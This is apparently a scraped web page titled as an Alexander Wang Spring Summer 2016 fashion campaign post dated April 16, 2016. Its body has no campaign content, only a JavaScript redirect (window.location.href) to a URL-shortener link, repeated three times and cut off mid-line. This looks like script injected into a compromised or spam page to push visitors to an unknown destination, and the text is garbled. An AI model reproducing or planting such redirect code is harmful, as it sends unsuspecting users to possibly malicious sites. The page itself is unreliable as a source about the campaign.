
Alexander Wang Spring Summer 2016 Campaign
April 16, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...